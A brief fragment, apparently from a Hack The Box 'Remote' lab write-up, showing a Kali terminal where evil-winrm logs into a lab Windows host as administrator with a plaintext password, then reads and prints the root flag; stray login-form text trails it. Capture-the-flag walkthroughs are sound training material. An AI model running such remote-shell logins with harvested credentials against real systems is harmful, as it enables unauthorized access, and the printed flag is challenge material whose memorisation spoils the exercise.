 ┌──(zprytka㉿kali)-[~/Documents/HTB/Remote]
└─$ evil-winrm -u administrator -p '!R3m0te!' -i 10.129.227.150
Evil-WinRM shell v3.1
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
04e96fac78cfffc94a9e0442dc1f69b0
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Password
Enter your password
Show password
Forgotten password?